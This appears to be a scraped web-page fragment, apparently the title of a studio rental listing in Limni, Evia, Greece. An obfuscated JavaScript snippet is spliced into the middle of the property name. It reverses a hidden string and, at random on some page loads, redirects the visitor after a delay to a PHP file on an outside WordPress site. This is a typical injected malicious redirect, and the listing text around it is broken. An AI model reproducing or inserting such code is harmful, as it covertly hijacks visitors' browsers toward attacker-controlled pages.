 Nos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Studios in Limni, Evia, Central Greece